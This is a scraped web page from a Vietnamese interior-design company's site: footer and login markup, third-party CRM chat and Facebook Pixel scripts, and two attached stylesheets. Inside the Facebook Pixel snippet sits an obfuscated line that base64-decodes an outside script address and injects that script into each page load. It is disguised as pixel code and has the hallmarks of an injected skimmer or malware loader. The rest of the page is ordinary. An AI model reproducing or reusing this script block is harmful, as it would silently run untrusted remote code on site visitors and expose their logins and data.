                                <div class="txt">Thiết kế C.H Villa Đông Anh </div>
                            </a>

                        </div>
                                        </div>
            </div>
        </section>
            <div class="contact-solution-site wow fadeInUp" data-wow-duration="2s">
        <div class="container">
            <div class="content">
                <p>Bạn có công trình tương tự cần thi công?</p>
                <a href="/site/lienhe/" class="btn-contact">Liên hệ Anh Đoàn ngay</a>
            </div>
        </div>
    </div>
</main><footer>
    <div class="footer-main">
        <div class="footer-info">
            <div class="logo">
                <a class="lg-svg" href="https://anhdoan.vn">
                    <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
                </a>
                <div>Khơi nguồn giác quan, đánh thức cảm xúc</div>
            </div>
            <div class="social">
                <p>Kết nối với chúng tôi</p>
                <div class="d-flex align-items-center">
                    <a href="http://bit.ly/2kE3891" target="_blank">
                        <img src="/images/ft-add.png" alt="Map">
                    </a>
                    <a href="https://www.facebook.com/Anhdoanvn/" target="_blank">
                        <img src="/images/ft-fb.png" alt="Facebook">
                    </a>
                    <a href="https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ" target="_blank">
                        <img src="/images/ft-ytb.png" alt="Youtube">
                    </a>
                    <a href="https://www.instagram.com/doanvt45/" target="_blank">
                        <img src="/images/ft-insta.png" alt="Instagram">
                    </a>
                    <a href="https://www.pinterest.com/noithatanhdoan/" target="_blank">
                        <img src="/images/ft-printest.png" alt="Printest">
                    </a>
                    <a href="https://www.tiktok.com/@noithatanhdoan" target="_blank">
                        <img src="/images/ft-tiktok.png" alt="Tiktok" width="39">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-links">
            <div class="txt-head">Truy cập nhanh</div>
            <div class="links">
                    <ul>
                    <li>
                <a href="/gioi-thieu/">
                    Giới thiệu                </a>
            </li>
                        <li>
                <a href="/cong-trinh-da-trien-khai/">
                    Công trình                </a>
            </li>
                        <li>
                <a href="/giai-phap-thiet-ke-noi-that/">
                    Giải pháp                </a>
            </li>
                </ul>
                    <ul>
                    <li>
                <a href="https://anhdoan.vn/">
                    Trang chủ                </a>
            </li>
                        <li>
                <a href="/lien-he/">
                    Liên hệ                </a>
            </li>
                        <li>
                <a href="/tin-tuc/">
                    Tin tức                </a>
            </li>
                </ul>
            </div>
        </div>
        <div class="policy d-flex flex-wrap justify-content-between">
                <ul>
                    <li>
                <a href="/tin-he-thong/chinh-sach-ban-hang/">
                    Chính sách bán hàng                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-bao-mat/">
                    Chính sách bảo mật                 </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-van-chuyen/">
                    Chính sách vận chuyển                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/phuong-thuc-thanh-toan/">
                    Phương thức thanh toán                </a>
            </li>
                </ul>
        </div>
        <div class="footer-form">
            <div class="txt-head">Đăng ký nhận bản tin</div>
            <div class="form-group">
                <input type="text" class="form-control" id="feedback_email"
                       placeholder="Vui lòng nhập địa chỉ email của bạn" />
                <a href="javascript:void(0)" class="image" onclick="submit_emailletter(this)"><img
                        src="/images/icon-form.svg" alt="Đăng ký nhận bản tin" /></a>
            </div>

            <div class="footer-loz mt-4 d-block">
                <div class="dmca mb-3">
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                       title="DMCA.com Protection Status" class="dmca-badge"> <img
                            src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                            alt="DMCA.com Protection Status" /></a>
                    <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
                </div>

                
        <a target="_blank" href="http://online.gov.vn/Home/WebDetails/83416">
        <img src="https://anhdoan.vn/uploads/up/anhdoan/banner/2021/03/02/23/14/bct1614680069_953.png" alt="Thông báo bộ công thương" width="162">
    </a>
    
            </div>
        </div>
    </div>
    <div class="footer-copyright d-flex align-items-center justify-content-between">
        <div>© Copyright 2020 ANH ĐOÀN. All Rights Reserved</div>
        <div>Anh Đoàn: Nâng tầm trải nghiệm không gian sống</div>
    </div>
</footer>
<div class="fixed-icons">
    <a href="javascript:void(0)" id="backtop" class="back-top"><img src="/images/backtotop.png" alt="Back Top"></a>
    <a class="icon-call" href="tel:0986352251"><img src="/images/icon-call.png"
                                                                                              alt="icon call"></a>
</div>
<div id="bg_loading" style="display: none;">
    <div id="ajax-loading">
        <img src="/images/loader_2.gif" alt="Loading..."> Loading ...
    </div>
</div>
<input type="hidden" id="form-key-csrf-anhdoan" data-key-name="_csrf"
       data-key-value="j39vEGBHCjevnqC-OQy2Y88oufqhrRY1Jj4AZSWWZ8vKKl5mJhNzUpj52PFvVtMyoBDeme31d3ZNb3YWVqcTng=="/>
       <div class="box__popup" id="popupCart" style="display: none;">
    <div class="box__overlay"></div>
    <div class="box__absolute cart--box">
        <div class="btn__close">
            <img src="/images/close.svg" alt="Close">
        </div>
        <div id="c_cartmodal" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000">        
            <div class="block__cart">
                <img class="icon__cart-none" src="/images/cart-none.png" alt="Không có sản phẩm nào trong giỏ hàng của bạn." />
                <div class="block__cart__head">Không có sản phẩm nào trong giỏ hàng của bạn.</div>
                <a class="btn__continue" href="javascript:void(0)" onclick="cart_continue()" title="">Tiếp tục mua sắm</a>
            </div>

                </div>    </div>
</div>

<div class="popup-login">
    <a href="javascript:;" class="closed"><img src="/images/icon-close.png" alt="close"></a>
    <div class="head">
        <div class="head--acount">Đăng nhập tài khoản</div>
        <img src="/images/anhdoanlogo.png" alt="Đăng nhập tài khoản">
    </div>
    <div class="form-wrap">
        <form id="login-form" class="form-default" action="/site/logincustomerajax/" method="post"><input type="hidden" id="url_referrer_login" name="url_referrer_login" value="/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/">        <div class="form-group field-logincustomerform-email">
            <label >Email *</label>
            <input type="text" id="logincustomerform-email" class="form-control" name="LoginCustomerForm[email]" placeholder="Email">            <div class="help-block"></div>
        </div>
        <div class="form-group field-logincustomerform-password">
            <label >Mật khẩu *</label>
            <input type="password" id="logincustomerform-password" class="form-control" name="LoginCustomerForm[password]" placeholder="Mật khẩu">            <div class="help-block"></div>        </div>
        <div class="actions-form d-flex align-items-center justify-content-between flex-wrap">
            <div class="form-check">
                <label class="form-check-label">
                    <input type="checkbox" class="form-check-input" name="LoginCustomerForm[rememberMe]" id="remember" value="1" />
                    Ghi nhớ đăng nhập                </label>
            </div>
            <a href="/quen-mat-khau/" class="btn-remember-pass">Quên mật khẩu?</a>
        </div>
        <button type="submit" class="btn-submit">Đăng nhập</button>
        </form>        <div class="line text-center"><span>Hoặc</span></div>
        <div class="log-socials">
            <div id="w3" class="social__login">                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img alt="Facebook" src="/images/fb-ic.png"> <span>Đăng nhập bằng Facebook</span></a>                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img alt="Google" src="/images/gg-ic.png"> <span>Đăng nhập bằng Google</span></a>                        </div>        </div>
        <div class="faq">
            Bạn đã có tài khoản? <a href="/dang-ky/" class="btn-register">Đăng kí một tài khoản</a>
        </div>
    </div>
</div>
        <script src="/vendors/jquery/jquery.min.js?v=1616405540"></script>
<script src="/vendors/core/yii.js?v=1616405540"></script>
<script src="/assets/192bfd37/authchoice.js?v=1616472517"></script>
<script src="/libs/bootstrap/popper.min.js?v=1616405540"></script>
<script src="/js/bootstrap.min.js?v=1616405540"></script>
<script src="/js/js.cookie.js?v=1616405540"></script>
<script src="/libs/lazyload/jquery.lazy.min.js?v=1657599587"></script>
<script src="/libs/counterup/jquery.counterup.min.js?v=1616405540"></script>
<script src="/libs/counterup/jquery.waypoints.min.js?v=1616405540"></script>
<script src="/libs/wowjs/wow.min.js?v=1616405540"></script>
<script src="/libs/owl-carousel/owl.carousel.min.js?v=1616405540"></script>
<script src="/libs/magiczoom/magiczoom.js?v=1616405540"></script>
<script src="/libs/swiper/swiper-bundle.min.js?v=1657599587"></script>
<script src="/libs/swiper/SwiperAnimation.min.js?v=1616405540"></script>
<script src="/js/jquery.fancybox.min.js?v=1616405540"></script>
<script src="/libs/slickSlider/slick.min.js?v=1657599587"></script>
<script src="/libs/gsap/CustomEase.min.js?v=1657599587"></script>
<script src="/libs/gsap/gsap.min.js?v=1657599587"></script>
<script src="/libs/gsap/ScrollTrigger.min.js?v=1657599587"></script>
<script src="/libs/gsap/animations.js?v=1657599587"></script>
<script src="/js/flatpickr.js?v=1657599587"></script>
<script src="/js/global.js?v=1657599587"></script>
<script src="/js/main.js?v=1717123963"></script>
<script src="/js/view/cart.js?v=1616405540"></script>
<script src="/vendors/core/jquery.pjax.js?v=1616405540"></script>
<script src="/js/view/login.js?v=1616405540"></script>
<script src="/vendors/core/yii.activeForm.js?v=1616405540"></script>
<script>jQuery(function ($) {
jQuery('#w1').authchoice();
jQuery(document).pjax("#c_cartcount a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});
jQuery(document).off("submit", "#c_cartcount form[data-pjax]").on("submit", "#c_cartcount form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});});
jQuery(document).pjax("#c_cartmodal a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});
jQuery(document).off("submit", "#c_cartmodal form[data-pjax]").on("submit", "#c_cartmodal form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});});
jQuery('#login-form').yiiActiveForm([], []);
jQuery('#w3').authchoice();
});</script>                    <script>  var crm_cookies = '';  var CrmBizflyServiceSdkInit = {    project_token: "5dd702c0-a05a-435d-a3f7-cd4f8562983c"  };  (function(d){    function getCookie(cname) {      var name = cname + "=";      var decodedCookie = decodeURIComponent(document.cookie);      var ca = decodedCookie.split(';');      for(var i = 0; i <ca.length; i++) {        var c = ca[i];        while (c.charAt(0) == ' ') {          c = c.substring(1);        }        if (c.indexOf(name) == 0) {          return c.substring(name.length, c.length);        }      }      return "";    }    (function(d, s, id) {      var js, fjs = d.getElementsByTagName(s)[0];      if (d.getElementById(id)) return;      js = d.createElement(s);      js.id = id;      js.src = "https://crm.bizfly.vn/services/sdk.js?v=" + parseInt(new Date().getTime() / 60 / 60 / 1000);      fjs.parentNode.insertBefore(js, fjs);    }(document, "script", "CrmBizflyWebServiceSdk"));    function wait_and_run(condition, callback, option) {      let time_start = Date.now();      let time_out = option && option.time_out ? option.time_out : 20;      let checkExist = setInterval(function() {        let con = condition();        if (con || Date.now() - time_start > time_out * 1000) {          clearInterval(checkExist);          if (con) {            callback(option)          }        }      }, 200);    }    wait_and_run(function() {          return typeof CRM_TRACKING_CLIENT === 'object'        },        function() {          CRM_TRACKING_CLIENT.getCookies(2, function(c) {            crm_cookies = btoa(c);          });        }    );    console.log(crm_cookies);    setTimeout(function() {      var checkMobile = false;      if (screen.width < 800) {        checkMobile = true;      }      var toolEmbedId = "17999e2833f7742588295d0f24a39c2b",          domain = window.location.origin + "" + window.location.pathname,          baseUrl = "https://chat.bizfly.vn",          xhr = new XMLHttpRequest;      xhr.open("GET", baseUrl + "/api/tool-embed/get-setting?toolEmbedId=" + toolEmbedId + "&domain=" + domain + "&mobileAndTabletcheck=" + checkMobile + "&crm_token=" + crm_cookies), xhr.onload = function() {        if (200 === xhr.status) {          var e = JSON.parse(xhr.responseText);          if (1 == e.status) {            var o = document.createElement("div");            o.innerHTML = e.html, document.getElementsByTagName("body")[0].appendChild(o)          }          console.log(e.msg)        } else console.log("Request failed. Returned status of " + xhr.status)      }, xhr.send();      function sleep(ms) {        return new Promise(resolve => setTimeout(resolve, ms));      }      async function bizflyInit() {        await sleep(1000);        console.log('Bizfly: init facebook customer chat....');                    console.log('Bizfly: complete init, thanks for using!');        window.fbAsyncInit = function() {          FB.init({            appId:"1824967184492332",            autoLogAppEvents: !0,            xfbml: !0,            version: "v8.0"          })        },function(e, o, t) {              var i, a = e.getElementsByTagName(o)[0];              e.getElementById(t) || ((i = e.createElement(o)).id = t, i.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js", a.parentNode.insertBefore(i, a))            }(document, "script", "facebook-jssdk");}      bizflyInit();    }, 2000);  }(document));</script>
<!-- Facebook Pixel Code -->
<script >
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '526848661689146');
(function(){
    var script = document.createElement('script');
    script.async = true; 
    var ref = document.getElementsByTagName('script')[0];
    ref.parentNode.insertBefore(script, ref);
  })();
fbq('track', 'PageView');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=526848661689146&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                <div id="fb-root"></div>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/libs/magiczoom/magiczoom.css?v=1616405540
body_size: 561
content:
.MagicZoom,.MagicZoom:hover{outline:0!important;margin: auto;display: block !important;}
.MagicZoom img{border:0!important;outline:0!important;margin:0!important;padding:0!important}
.MagicZoomHint{color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;min-height:24px;text-align:left;text-decoration:none;margin:0;padding:2px 2px 2px 20px !important}
.MagicZoomExternalTitle{display:none}
.MagicZoomBigImageCont{background:#fff;border:1px solid #999}
.MagicZoomBigImageCont *{display:inline}
.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important}
.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}
.MagicZoomPup{background:#fff;border:1px solid #aaa;cursor:move}
.MagicZoomLoading{border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;text-align:left;text-decoration:none;margin:0;padding:4px 4px 4px 24px !important}
/* Style of shadow effect behind zoomed image */
.MagicBoxShadow {
-moz-box-shadow: 3px 3px 4px #888888;
-webkit-box-shadow: 3px 3px 4px #888888;
box-shadow: 3px 3px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')" !important;
}
/* Style of glow effect behind zoomed image */
.MagicBoxGlow {
-moz-box-shadow: 0px 0px 4px 4px #888888;
-webkit-box-shadow: 0px 0px 4px 4px #888888;
box-shadow: 0px 0px 4px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')" !important;
}

--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-ext.css?v=1628484072
body_size: 5596
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap&subset=vietnamese");

body {
  font-family: "Elle Futura";
}

.container {
  max-width: 1200px;
  margin: 0 auto;
}

@font-face {
  font-family: "Elle Futura";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/elle-futura-book.otf");
  font-display: swap;
}

@font-face {
  font-family: "SVN-Rockness";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/SVN-Rockness.otf");
  font-display: swap;
}

@font-face {
  font-family: "SVN Gotham";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/SVN-Gotham Rounded Bold.ttf");
  font-display: swap;
}

.page-section {
  float: left;
  width: 100%;
}
.construction_detail_ctbqt {
  background: #fff;
  padding-bottom: 100px;
}

.construction_detail_ctbqt .clmm {
}

@media (max-width: 991px) {
  .construction_detail_ctbqt {
    background: #fff;
    padding-bottom: 40px;
  }
}

/*construction_banner*/
.construction_banner {
  position: relative;
  width: 100%;
  z-index: 0;
  overflow: hidden;
  height: 350px;
}

@media (min-width: 1024px) {
  .construction_banner {
    height: 450px;
  }
}

@media (min-width: 1600px) {
  .construction_banner {
    height: 639px;
  }
}

.construction_banner img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.construction_banner:before {
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(27, 27, 27, 0.3);
  position: absolute;
  top: 0;
  left: 0;
}

.construction_banner:after {
  width: 100%;
  display: block;
  height: 98px;
  content: "";
  background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.construction_banner .txt-side {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 999;
  right: 67px;
}

.construction_banner .txt-side img {
  width: 75%;
}

@media (min-width: 1600px) {
  .construction_banner .txt-side img {
    width: 100%;
  }
}

.ctr_banner_content {
  width: 100%;
  position: absolute;
  z-index: 2;
  bottom: 20px;
  left: 0;
  padding: 0 15px;
}

h1 {
  margin: 0;
}

.ctr_banner_content h1 {
  font-size: 30px;
  text-align: center;
  color: #ffffff;
  text-transform: uppercase;
  margin-top: 0;
}

.ctr_banner_content em {
  font-family: SVN-Rockness;
  font-size: 60px;
  line-height: 80px;
  text-align: center;
  color: #ffffff;
  display: block;
  text-transform: none;
}

.ctr_banner_breadcrumb .breadcrumb {
  background: transparent;
  border: 0;
  border-radius: 0;
  justify-content: center;
  padding: 0;
  margin-bottom: 0;
}

.ctr_banner_breadcrumb .breadcrumb-item,
.ctr_banner_breadcrumb .breadcrumb-item a {
  font-size: 15px;
  line-height: 30px;
  color: #ffffff;
  padding: 0;
}

.ctr_banner_breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  color: #ffffff;
  padding: 0;
}

/*construction_content*/
.construction_content {
  width: 100%;
  padding: 60px 0 60px;
  background: #fff;
}

.construction_content .container {
  max-width: 1248px;
}

.construction_search {
  width: 100%;
  max-width: 370px;
  border: 1px solid #1b1b1b;
  border-radius: 30px;
  height: 41px;
  position: relative;
  padding-left: 33px;
  padding-right: 10px;
  margin-bottom: 21px;
  overflow: hidden;
}

.ctr-ic-search {
  display: block;
  width: 15px;
  height: 41px;
  background: transparent url("../images/ic-1.png") no-repeat center center;
  position: absolute;
  left: 11px;
  top: 0;
  bottom: 0;
  margin: auto;
  text-indent: -99999px;
}

.construction_search input {
  font-size: 14px;
  line-height: 24px;
  color: #171717;
  width: 100%;
  outline: none;
  border: 0;
  height: 100%;
}

.construction_content_prd {
}

.construction_content_prd .col-md-4 {
  padding-bottom: 35px;
}

.ctr_prd_item {
  border-radius: 3px;
  width: 100%;
  height: 369px;
  position: relative;
  overflow: hidden;
  display: block;
}

.ctr_prd_item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: 0.5s all;
}

.ctr_prd_box {
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.9) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  display: block;
  padding: 7px 45px;
  transition: 0.5s all;
}

.ctr_prd_box h3 {
  font-size: 20px;
  line-height: 27px;
  text-align: center;
  color: #f75f1d;
  margin-bottom: 0;
  text-transform: uppercase;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.ctr_prd_box p {
  font-size: 16px;
  line-height: 28px;
  text-align: center;
  color: #fffdfd;
  margin-bottom: 0;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.ctr_prd_item:hover .ctr_prd_box {
  bottom: 0;
}

.ctr_prd_item:hover img {
  transform: scale(1.1);
}

.construction_content_btn {
  padding-top: 20px;
  text-align: center;
  margin-bottom: 73px;
}

.ctr_prd_btn {
  border: 2px solid #f75f1d;
  border-radius: 30px;
  font-size: 17px;
  line-height: 30px;
  text-align: center;
  padding: 11px 20px;
  min-width: 235px;
  color: #141414;
  text-transform: uppercase;
  outline: 0;
}

.ctr_prd_btn:hover {
  color: #141414;
}

.ctr_fil {
  display: flex;
  position: relative;
  padding-top: 7px;
}

.ctr_fil_item {
  font-size: 20px;
  line-height: 24px;
  color: #1c1c1c;
  margin-right: 40px;
  position: relative;
  cursor: pointer;
  margin-bottom: 20px;
}

.ctr_fil_item:last-child {
  margin-right: 0;
}

.ctr_fil_item_choose {
  position: absolute;
  width: 425px;
  background: transparent;
  padding-top: 10px;
  height: 40px;
  top: 100%;
  right: -45px;
  display: none;
  z-index: 5;
}

@media (max-width: 991px) {
  .construction_content_btn {
    padding-top: 0;
    margin-bottom: 0;
  }

  .ctr_prd_btn {
    margin-bottom: 25px;
    font-size: 16px;
    padding: 7px 40px;
    min-width: unset;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .ctr_fil_item_choose {
    width: 365px;
  }
}

.ctr_fil_all.active .ctr_fil_item_choose {
  display: block;
}

.ctr_fil_item:first-child .ctr_fil_item_choose,
.ctr_fil_item:nth-child(2) .ctr_fil_item_choose {
  right: auto;
  left: 0;
}

.ctr_fil_all.active {
  color: #f75f1d;
}

.item_choose_c {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
  background: #fff;
  padding: 25px 15px 20px 32px;
  display: flex;
  flex-wrap: wrap;
  cursor: default;
}

.province .item_choose_c {
  height: 400px;
  overflow-y: scroll;
}

.item_choose_item {
  width: 50%;
  padding: 0 5px;
}

.item_choose_boxbtn {
  width: 100%;
  text-align: center;
}

.item_choose_btn1 {
  display: inline-block;
  padding: 0 20px;
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
  color: #4f4f4f;
}

.item_choose_btn1:hover {
  color: #4f4f4f;
  text-decoration: none;
}

.item_choose_btn2 {
  display: inline-block;
  padding: 0 20px;
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
  color: #f75f1d;
}

.item_choose_btn2:hover {
  color: #f75f1d;
  text-decoration: none;
}

.ic-2 {
  display: inline-block;
  width: 12px;
  height: 6px;
  background: transparent url("../images/ic-2.png") no-repeat center center;
  margin-left: 15px;
  vertical-align: 2px;
  position: relative;
}

.ic-2:after {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  box-shadow: 3px -4px 5px 0px #c4c4c4;
  position: absolute;
  bottom: -27px;
  transform: rotate(-45deg);
  right: -5px;
  z-index: 6;
  display: none;
}

.ctr_fil_all.active .ic-2:after {
  display: block;
}

.ctr_fil_all.active .ic-2 {
  background: transparent url("../images/ic-3.png") no-repeat center center;
}

/*checkbox*/
.ctr_fil_check input[type="checkbox"] {
  display: none;
}

.ctr_fil_check label {
  font-size: 15px;
  line-height: 24px;
  color: #000000;
  position: relative;
  display: block;
  padding-left: 27px;
  margin-bottom: 24px;
  cursor: pointer;
  white-space: normal;
}

.ctr_fil_check span {
  display: block;
  border-width: 2px;
  border-color: #4f4f4f;
  border-style: solid;
  position: absolute;
  top: 2px;
  left: 0;
  top: 3px;
  width: 18px;
  height: 18px;
}

.ctr_fil_check input[type="checkbox"]:checked + label span {
  border-color: #f75f1d;
  display: inline-block;
  background: #f75f1d;
  position: absolute;
  left: 0;
  width: 18px;
  height: 18px;
}

.ctr_fil_check input[type="checkbox"]:checked + label {
  color: #f75f1d;
}

.ctr_fil_check input[type="checkbox"]:checked + label span:before {
  content: "";
  width: 12px;
  height: 6px;
  transform: rotate(-45deg);
  border: 2px solid #fff;
  border-top: 0;
  border-right: 0;
  position: absolute;
  display: block;
  top: 2px;
  left: 1px;
}

.ctr_fil_all {
  position: relative;
  width: 100%;
  white-space: nowrap;
}

.ctr_fil_tag {
  padding-top: 6px;
}

.ctr_fil_tag a {
  background: rgba(247, 95, 29, 0.5);
  border-radius: 5px;
  font-size: 15px;
  line-height: 24px;
  color: #000000;
  display: inline-block;
  padding: 3px 8px;
  margin-bottom: 5px;
}

.ctr_fil_tag a:hover {
  color: #000000;
  text-decoration: none;
}

.ic-4 {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: transparent url("../images/ic-4.png") no-repeat center center;
  margin-left: 5px;
  vertical-align: -2px;
}

/*construction_blog_banner*/
.construction_blog_banner {
}

.blog_content {
}

.blog_content .ctr_prd_item {
  border-radius: 0;
  height: 390px;
}

.blog_content .ctr_prd_box {
  padding: 7px 20px 15px;
}

.blog_content .ctr_prd_box {
  text-align: left;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.blog_content .ctr_prd_box p {
  text-align: left;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

/*construction_detail_banner*/
.construction_detail_banner:before {
  display: none;
}

.construction_detail_content {
  padding: 63px 0 65px;
}

.construction_detail_box {
  margin-bottom: 14px;
  max-width: 1230px;
  margin: 0 auto;
}

.construction_detail_box h1 {
  font-size: 28px;
  line-height: 40px;
  font-weight: normal;
  text-align: center;
  color: #f75f1d;
  text-transform: uppercase;
  margin-bottom: 25px;
}

.construction_detail_box h1 + .construction_detail_txt {
  font-style: italic;
  margin-bottom: 20px;
  text-align: justify;
}

.construction_detail_txt p {
  text-align: justify;
}
.construction_detail_txt strong,
.construction_detail_txt p strong {
  font-weight: 900;
}

.construction_detail_txt {
  width: 100%;
  margin: 0 auto;
  font-size: 16px;
  line-height: 24px;
  color: #000000;
}

.blog-content-head {
  margin-bottom: 60px;
}

.blog-content-head h2 {
  margin-bottom: 0;
  font-size: 30px;
  color: #f75f1d;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .blog-content-head h2 {
    margin-bottom: 0;
    font-size: 25px;
    color: #f75f1d;
    text-transform: uppercase;
  }

  .blog-content-head {
    margin-bottom: 25px;
  }

  .construction_detail_box h1 {
    font-size: 23px;
    line-height: 30px;
    margin-bottom: 15px;
  }

  .construction_detail_txt {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 1rem;
  }
}

@media (max-width: 991px) {
  .construction_detail_txt iframe {
    width: 100% !important;
  }
}

.construction_detail_txt img {
  max-width: 100% !important;
  height: auto !important;
}

.construction_detail_img {
  width: 100%;
  max-height: 640px;
  overflow: hidden;
  margin-bottom: 44px;
}

.construction_detail_img img {
  width: 100%;
  height: 100%;
  object-position: center;
  object-fit: cover;
}

.construction_detail_tag {
  margin-bottom: 30px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.detail_tag_left {
  font-size: 17px;
  line-height: 24px;
  color: #000000;
}

.detail_tag_right {
  font-family: Roboto;
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
  color: #4f4f4f;
  display: flex;
}

.detail_tag_right img {
  vertical-align: 1px;
  vertical-align: -5px;
}

.construction_detail_nfb {
  width: 100%;
  max-width: 1021px;
}

.construction_detail_nfb img {
  width: 100%;
}

.ctbqt_title {
  font-size: 32px;
  line-height: 40px;
  color: #000000;
  margin-bottom: 30px;
}

.construction_detail_ctbqt .col-md-4 {
  padding-bottom: 30px;
}

.ctbqt_item {
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.ctbqt_item_img {
  width: 100%;
  height: 291px;
  overflow: hidden;
  margin-bottom: 15px;
  display: block;
}

.ctbqt_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: 0.3s all;
}

.ctbqt_item:hover .ctbqt_item_img img {
  transform: scale(1.1);
}

.ctbqt_item_txt {
  font-size: 13px;
  line-height: 17px;
  color: #4f4f4f;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
}

.ctbqt_item_title {
  font-size: 20px;
  line-height: 28px;
  color: #000;
}

.ctbqt_item_title:hover {
  text-decoration: none;
  color: #f75f1d;
}

/*construction_video*/
.construction_video {
  float: left;
  background: #fff url("../images/bg-video.png") no-repeat top left;
  padding: 56px 0 78px;
  width: 100%;
}

.construction_video .container {
  max-width: 1450px;
}

.video_main {
  width: 100%;
  height: 700px;
}

.video_des {
  width: 100%;
  height: 100%;
  position: relative;
  padding-bottom: 130px;
}

.video_des_title {
  display: flex;
  font-size: 17px;
  line-height: 30px;
  color: #000000;
  align-items: center;
  margin-bottom: 25px;
}

.video_des_title img {
  max-width: 100%;
  margin-right: 10px;
}

.des_share_txt {
  padding-bottom: 10px;
}

.des_share_mxh {
  white-space: nowrap;
}

.video_des_txt {
  font-size: 15px;
  line-height: 20px;
  color: #000000;
}

.video_des_share {
  font-family: Roboto;
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
  color: #4f4f4f;
  position: absolute;
  bottom: 45px;
  left: 0;
  width: 100%;
}

.video_des_share span {
  display: inline-block;
  white-space: nowrap;
  padding-right: 50px;
}

/*lien-he*/
.construction_contact_banner {
}

.construction_contact .map {
  margin: 70px 0 30px;
}

@media (max-width: 767px) {
  .construction_contact .map {
    margin: 30px 0;
  }

  .construction_contact .map iframe {
    height: 400px;
  }
}

.construction_contact_banner:before {
  display: none;
}

/*construction_contact*/
.construction_contact {
  width: 100%;
  background: #fff;
  padding: 37px 0 57px;
